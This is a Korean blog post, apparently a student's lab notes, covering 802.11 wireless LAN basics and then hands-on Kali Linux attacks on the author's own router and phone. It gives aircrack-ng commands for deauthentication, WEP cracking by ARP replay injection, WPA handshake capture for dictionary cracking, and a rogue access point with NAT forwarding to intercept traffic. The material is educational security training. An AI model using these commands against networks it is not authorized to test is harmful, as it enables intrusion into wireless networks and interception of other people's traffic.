무선 랜 해킹

Wireless LAN Hacking

: wifi 해킹Wireless

- Wireless network

- 공기로 연결 : 주파수신호로 Data 송수신

- IEEE 802.11

- ISM Band

- Industry Science Medical

- 산업, 과학, 의료분야에서 무료로 사용할 수 있는 주파수 대역

- Wireless LAN에서 2.4GHz, 5GHz대역 사용

- Wifi

- Wifi Alliance (WFA) : 국제 비영리 민간단체

- Wireless LAN 구성요소

- STA (Station)

- 스마트폰, 스마트기기, 노트북, WLAN card를 장착한 Desktop 등

- AP (Access Point)

- 유.무선 통신을 연결하는 역할

- Wire Network의 스위치와 비슷하게 전달받은 데이터를 다른 쪽으로 중계

- == 공유기

- Wireless LAN Structure

- Infrastructure Network

- AP와 Wire Network를 연결하여 외부네트워크와 통신이 가능한 구조로 만든 wireless LAN Network

- 모든 통신은 반드시 AP를 거침

- Ad-Hoc Network

- AP없이 내부단말기로만 구성된 PTP형식

- 외부와 통신 불가하나 하나의 Station을 AP처럼 사용

- Wireless LAN 관련용어

- BSS (Basic Service Set)

- WLAN에서 최소단위의 네트워크

- 주소로 BSSID를 사용

- 동일한 BSS내에 있는 AP와 STA간에 통신이 일어남

- BSSID (Basic Service Set Identify)

- SSID (Service Set Identifier)

- 동일한 네트워크에 소속된 장비는 모두 같은 SSID를 가짐

- 32 byte

- ESS (Extended Service Set)

- ESSID (Extended Service Set Identifier)

- Wireless LAN Card Mode

- Managed mode

- STA에서 AP로 통신할 때 사용

- 모든 통신의 진행을 AP에 맡김

- Ad-Hoc mode

- STA들이 직접 통신

- CSMA/CA

- 동작방식

- 송신측에서 네트워크가 유후(idle)상태임을 탐지후 수신측으로 RTS전송

- RTS사용유무는 선택할 수 있음

- 수신측에서 CTS 전송하여 요청을 확인 응답함

- 송신 측에서 데이터 전송

- 수신 호스트 확인 응답

- IFS

- Inter-Frame Space

- 충돌을 회피하기 위해 Data전송하는 간격을 줘서 매체에 대한 접근을 지연

- NAC

- RTS를 보낼 때 ACK까지 받는 시간을 계산한 값으로 NAV값을 다른 station에 전송하여 충돌을 사전에 피할수 있음

- WLAN 연결방식

- Discovery(탐색)

- STA이 연결할 AP를 찾는 과정

- 수동탐색 / 능동탐색

실습

KALI

" 모니터모드로 바꿔서 스니핑하기위한 용도 "

모니터모드가 기본 세팅

iwconfig

무선랜카드 연결확인하는 명령어

VMware Workstation 우측 상단 바에 무선랜카드가 연결되었을 때 표시됨

airmonitor

모니터모드일 때는 무선랜카드 모드가 뜨면 안됨

모니터 모드 시작

모니터 모드로 잘 실행중

airodump-ng --help

ariodump-ng wlan0mon(이름)

BSSID : MAC Addr.

CH : Channel 번호

ENC : 암호화

CIPHER : 알고리즘

AUTH : Authentcation 인증

802.11 Security

- Hidden SSID 설정

- Beacon Frame에서 SSID를 Broadcast하지 않도록 설정하면 주위에서 AP가 존재하는지 알 수 없음

- WLAN Scanning

- 무선랜카드에는 2.4GHz에서 여러개의 채널 중에 고정된 채널이 있으므로 선택해서 사용

- 따라서, 채널과 SSID는 기본적으로 알고 있어야함

실습

무선랜을 스캐닝하여 하나를 선택해 모니터링하면, 연결된 핸드폰의 맥주소를 확인할 수 있음

-> 연결을 강제로 끊었다가 다시 연결시키도록하여 연결될때 정보를 snoofing

스캐닝

- ch6번으로 찾아보기

스캐닝

airdump-ng--이름 --bssid 주소 이름

BSSID && STATION 내용 확인이 가능

- 연결끊기

- Data 생성 및 Injection 도구

- aireplay-ng -0

- aireplay-ng

- aircrack0ng Suite에 포함되어 있는 공격용 무선 Data생성 및 Injection도구

- aireplay-ng -0 인증 해제 프레임수 -a AP MAC주소 -c Station Mac Addr. 장치명

WEP Crack

WEP

Wired Equivalent Privacy

- IEEE 802.11 LAN 표준에 규정되어 있는 WEP 암호화 방식

- 무선 네트워크에서 전송되는 프레임들을 WEP 비밀 키와 임의로 할당되는 IV로 조합된 KEY를 RC4알고리즘을 이용하여 암호화하는 방식

- WEP 비밀키는 사용자가 입력한 암호문으로부터 4개가 생성, 이를 2비트의 KeyID로 각각을 구분하고 이 키중 하나를 선택하여 MAC Frame에 대한 WEP 암호화에 사용

- WEP 암호화 방식은 64비트(WEP)와 128비트(WEP2)방식이 있음

- 64bit : 비밀키(40bit) + IV(24bit)

- 128bit : 비밀키(104bit) + IV(24bit)

Kali를 이용하여 WEP Crack

- WLAN Scanning을 통해 공격 대상 선정

- 모니터모드로 바꾼 뒤 airodump-ng

- 기본설정

- wep로 공유기 설정+ 비밀번호

- 핸드폰으로 공유기에 접속

- 해킹시작

- 공유기만 타겟팅해서 스캐닝(Channel+bSSID) -w(캡쳐한 파일을 생성하는 옵션)

- 다른 터미널 ARP Packet발생시키기

- airckrack으로 캡쳐한 파일을 크랙킹

- 5000개 이상이어야 툴이 작동함

- WLAN Scanning을 통해 공격대상 선정

- WEP Crack을 위해 IV 값 수집

airodump-ng wlan0mon --channel [채널번호] --bssid [AP의 MAC주소] -w [저장파일명]

ls 해서 저장중인 파일 명을 찾아서 입력

- IV값 수집을 위한 패킷 인젝션

aireplay-ng -1 [시간] -a [AP의 MAC 주소] [장치명]

사용자나 데이터 발생량이 적으면 수집하는데 오래걸림

-> AP에 강제로 데이터를 발생시켜 수집시간 단축

aireplay-ng -3 -b [bssid] [장치명]

ARP Reply를 강제로 발생시켜 데이터 양을 증가시킨다.

wepcrack-02.cap에 저장중



- Aircrack-ng

Aircrack-ng Suite 에 포함되어 있는 Key Crack 도구

aircrack-ng [파일저장명]

WPA Crack

WPA

WiFi Protected Access

- WEP를 보완하는 암호화방식으로 WPA Version1, Version2가 있음

- WPA Version

- WEP키 암호화를 보완하는 TKIP(Temporal Key Integrity Protocol)라는 IEEE 802.11i 표준을 기반으로 함.

- 인증 부문에서는 802.1x 및 EAP을 사용

- 동적으로 키 값이 변경

- WPA Version2

- AES라는 데이터 암호화기능이 추가

- WPA 키 교환 방식

- Personal or Pre-Shared Key Mode

- 개인용/SOHO용으로 사용

- 대칭 키 방식, 동적으로 키 값이 변경

- Enterprise(EAP/RADIUS) Mode

- 기업용으로 사용

- 인증 서버 사용

4-Way HandShake

동작의 핵심 : 사전 공유키와 다섯개의 매개변수를 이용하여 일대일 대칭키(PTK)라는 Session Key를 계산

- AP와 Station은 PTK를 사용하여 모든 데이터를 암호화 함

- 다섯 개의 매개변수 종류

- Network SSID

- 인증자 난스(ANonce)

- 피인증자 난스(SNo

- nce)

- 인증자 맥 주소(AP의 MAC Addr)

- 피인증자 맥주소(Station의 MAC Addr)

실습

사전대입공격

- 공격대상 선정

무선랜카드를 모니터모드로 하고 airodump-ng로 공격대상 선정

88:36:6C:23:6C:EE 에 대하여 공격시도

- 4-Way Handshake 패킷을 수집해야함

우측상단데 보면 WPA 로 바뀐것을 확인할 수 있음

- 패킷 수집 내용 저장

hello파일에 저장

- 패킷수집을 위해 기존 사용자 강제 인증해제

aireplay-ng -0 [인증해제패킷수] -a[bssid] -c[station mac주소] [장치명]

ls로 수집 저장 파일 확인

- 캡쳐된 파일을 Dictionary Cracking 시도

Rogue AP

- 회사 내의 보안정책을 따르지 않는 개인적으로 설치된 AP

- 해커가 악의적인 목적을 가지고 회사 내부 네트워크에 침입하기위한 용도로 사용

- 대부분의 경우 누구나 접속할 수 있는 공개 인증으로 사용

- DHCP서버 운영을 위해 패키지 설정

- apt-get update하고 isc-dhcp-server를 받는다

- vi /etc/dhcp/dhcpd.conf에서 위와같이 설정을 바꾼다

- 파일에 동적할당 정보를 입력



- AP설정

Aircrack-ng Suite에 포함되어있는 도구

airbase-ng -c [채널번호] -essid [가짜SSID이름] [장치명]

- 생성된 인터페이스 IP 할당

AP실행시 기본값 at0이라는 이름의 가상의 인터페이스가 생성됨

DHCP서버로 동적할당해줄 사설 네트워크의 게이트웨이로 설정

iptables -t nat -A POSTROUTING -o eth0 -j MAASQUERADE

공격대상이 할당받은 사설 IP주소로 외부와 통신할 수 있도록 주소변환 설정

echo 1 > /proc/sys/net/ipv4/ip_forward

주소 변환된 패킷을 라우팅할 수 있도록 커널 포워딩 설정

- DHCP서버 인터페이스 설정

인터페이스 'at0'가 게이트웨이로 동작 할 수 있도록

서비스 실행

E4:B2:FB:43:C4:EF 가 내 핸드폰의 MAC주소

통신하는게 확인됨

패킷도 확인가능

No comments:

Post a Comment